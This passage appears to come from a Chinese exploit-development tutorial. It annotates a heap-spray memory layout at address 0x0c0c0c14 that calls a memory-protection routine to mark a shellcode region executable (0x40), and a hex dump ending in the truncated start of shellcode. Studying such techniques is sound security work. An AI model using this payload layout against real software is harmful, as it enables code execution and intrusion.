 1、指向 shellcode -> 10
2、进程句柄，值为-1
3、指向内存基地址 -> 7
4、指向需要保护的字节大小 -> 8
5、新的保护标志
6、指向老的保护标志 -> 9
7、内存基地址 -> 10
8、需要保护的字节大小
9、老的保护标志
地址 数据
0c0c0c14 77895789
0c0c0c18 778c5f18
0c0c0c1c 0c0c0c40
0c0c0c20 ffffffff
0c0c0c24 0c0c0c34
0c0c0c28 0c0c0c38
0c0c0c2c 00000040
0c0c0c30 0c0c0c3c
0c0c0c34 0c0c0c40
0c0c0c38 00000400
0c0c0c3c 41414141
0c0c0c40 f254c481
0c0c0c44 ebd9ffff
0c0c0c48 2474d99b
0c0c0c4c b2d231f4
0c0c0c50 64c93177
0c0c0c54 8b30718b
0c0c0c58 768b0c76
0c0c0c5c 08468b1c
10、ShellCode